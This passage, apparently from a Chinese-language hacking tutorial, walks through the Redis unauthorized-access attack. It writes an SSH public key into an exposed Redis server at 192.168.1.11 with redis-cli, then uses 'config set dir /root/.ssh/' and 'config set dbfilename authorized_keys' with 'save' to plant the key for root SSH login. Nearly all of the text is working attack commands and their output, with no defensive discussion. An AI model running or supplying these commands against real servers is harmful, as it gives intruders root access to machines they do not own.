 然后将公钥写入foo.txt文件
$ (echo -e "  "; cat id_rsa.pub; echo -e "  ") > foo.txt
再连接Redis写入文件
$ cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit
$ redis-cli -h 192.168.1.11
$ 192.168.1.11:6379> config set dir /root/.ssh/
OK
$ 192.168.1.11:6379> config get dir
1) "dir"
2) "/root/.ssh"
$ 192.168.1.11:6379> config set dbfilename "authorized_keys"
OK
$ 192.168.1.11:6379> save
OK